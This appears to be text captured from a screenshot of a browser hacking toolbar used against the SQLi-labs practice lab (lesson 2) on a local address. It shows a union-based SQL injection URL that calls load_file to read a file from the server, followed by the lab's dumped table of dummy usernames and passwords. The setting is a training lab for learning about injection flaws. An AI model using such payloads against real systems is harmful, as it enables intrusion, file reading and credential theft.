 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.139.129/sqli/Less-2/?id=1 and 1=2 union select 1,2,load_file('c:/1.sql') --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Welcome Dhakkan
Your Login name:2
Your Password:1 Dumb Dumb 2 Angelina I-kill-you 3 Dummy p@ssword 4 secure
crappy 5 stupid stupidity 6 superman genious 7 batman mob!le 8 admin admin 9
admin1 admin1 10 admin2 admin2 11 admin3 admin3 12 dhakkan dumbo 14 admin4
admin4